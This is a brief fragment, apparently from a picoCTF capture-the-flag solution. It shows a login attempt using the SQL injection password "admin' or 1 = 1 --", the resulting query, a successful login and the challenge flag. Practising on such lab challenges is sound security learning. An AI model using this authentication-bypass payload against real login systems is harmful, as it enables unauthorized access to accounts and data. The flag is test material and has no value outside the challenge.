 username: admin
password: admin' or 1 = 1 --
SQL query: SELECT * FROM users WHERE name='admin' AND password='admin' or 1 = 1 --'
Logged in!
Your flag is: picoCTF{s0m3_SQL_c218b685}